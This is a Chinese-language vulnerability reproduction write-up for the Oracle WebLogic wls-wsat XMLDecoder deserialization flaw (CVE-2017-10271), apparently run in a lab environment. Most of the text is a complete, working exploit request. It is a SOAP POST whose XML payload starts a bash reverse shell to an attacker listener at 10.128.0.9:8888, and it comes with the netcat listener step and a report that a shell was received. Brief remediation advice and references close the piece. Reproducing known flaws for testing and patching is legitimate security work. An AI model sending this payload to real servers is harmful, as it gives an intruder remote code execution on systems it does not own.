【漏洞复现】Weblogic 'wls-wsat' XMLDecoder 反序列化漏洞(CVE-2017-10271)
Weblogic的WLS Security组件使用XML Decoder来解析用户传入的XML数据,在解析过程中由于过滤不严格导致出现反序列化漏洞,从而实现RCE
漏洞复现

访问首页,weblogic版本满足漏洞条件

使用nc监听端口

发送exp,尝试反弹shell,服务端返回500
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 10.128.0.12:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: text/xml
Content-Length: 635
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/10.128.0.9/8888 0>&1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>

成功收到shell
修复方式
- 根据业务需求,考虑是否删除WLS-WebServices组件
- 安装Oracle官方补丁
参考:
- https://www.exploit-db.com/exploits/43458/
- https://xz.aliyun.com/t/10172
- https://vulhub.org/#/environments/weblogic/CVE-2017-10271/